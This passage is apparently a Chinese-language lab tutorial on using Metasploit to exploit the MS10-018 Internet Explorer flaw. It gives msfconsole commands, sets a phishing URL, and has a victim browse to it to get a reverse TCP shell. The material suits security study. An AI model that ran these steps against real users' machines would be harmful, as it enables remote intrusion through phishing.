



sessions -k 11.启动msf 搜索ms10_018

bash

msfconsole

search ms10_018



2.使用对应的exploit

bash

use exploit/windows/browser/ms10_018_ie_behaviors



3.查看需要的配置 并且进行配置

payload采用reverse_tcp反弹shell的方式

所以需要反弹地址SRVHOST

可以设置其他地址 我们还是设置kali机器为反弹地址

此外也可以设置一下 URIPATH 这是钓鱼网站的url 需要受害者主机去访问该url 才能进行反弹shell



bash

set SRVHOST 192.168.1.134

set URIPATH test666查看修改后的配置





4.运行exploit

5.受害者主机访问http://192.168.1.134:8080/test666

6.反弹shell成功



7.进入会话中利用该会话